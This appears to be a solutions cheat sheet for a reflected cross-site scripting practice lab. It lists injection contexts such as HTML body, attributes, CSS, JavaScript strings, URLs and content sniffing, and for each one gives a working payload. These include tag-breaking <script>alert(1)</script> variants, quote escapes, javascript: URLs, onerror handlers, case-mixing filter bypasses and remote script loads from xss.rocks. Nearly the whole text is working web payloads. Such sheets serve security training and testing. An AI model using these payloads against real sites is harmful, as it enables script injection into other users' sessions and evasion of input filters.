 REFLECTED
1 HTML Contexts
Body
<script>alert(1)</script>
Head
<p><script>alert(1)</script>
Title
</title><script>alert(1)</script>
Body HTML comment
--> <script>alert(1)</script>
Tag name
p> <script>alert(1)</script>
Attribute unquoted
/><script>alert(1)</script
Attribute single quoted
'><script>alert(1)</script>
Attribute double quoted
"><script>alert(1)</script>
Attribute name
a/><script>alert(1)</script>//
2 Error status codes
400 status code
401 status code
403 status code
404 status code
500 status code
<script>alert(1)<script>
3 Tags with special semantics
iFrame Attribute Value
' onload='alert(1)
iFrame srcdoc
"onload="alert(1)
Textarea
</textarea><img src=x onerror=alert(1)>
Textarea Attribute Value
' onmouseover='alert(1)
NoScript
</noscript><img src=x onerror=alert(1)//
Style Attribute Value
' onload='alert(1)
4 CSS Context
CSS
</style><script>alert(1)</script>
CSS Value
}</style><script>alert(1)</script>
CSS Front Name
} </style><script>alert(1)</script>
5 HTML event handler JS context
unquoted onclick
alert(1)
quoted onclick
alert(1)
singlequoted onclick
alert(1)
6 JS context
unqouted assignment
alert(1)
eval
alert(1)
quoted string
";alert(1); "
single quoted string
';alert(1); '
slash quoted string
></script><script>alert(1)/
comment
</script><script>alert(1)</script>
7 URLs
Script SRC double quoted
"/></script><script>alert(1)</script><!--
HREF
javascript:alert(1)
CSS
NOT WORKING
http://xss.rocks/xss.css
2
Script SRC
https://xss.rocks/xss.js
Object DATA
NOT WORKING
Param SRC
NOT WORKING
8 Content Sniffing
JSON
"}%20<script>alert(1)</script>
ContentSniffing JSON
NOT WORKING
ContentSniffing PLAINTEXT
NOT WORKING
Content Sniffing Callback
NOT WORKING
9 Escaping and filtering
Form
<script>alert(1)</script>
Body - Blocks
SpaceDoubleQuoteSlashEquals
<script>alert(1)</script>
Attribute unquoted - Blocks
DoubleQuoteSinglequote
><script>alert(1)</script>
Blocks lowercase script
<SCRIPT>alert(1)</SCRIPT>
Blocks uppercase script
<ScRiPt>alert(1)</sCriPt>
Blocks any script
<img%20src=x%20onerror=alert(1)>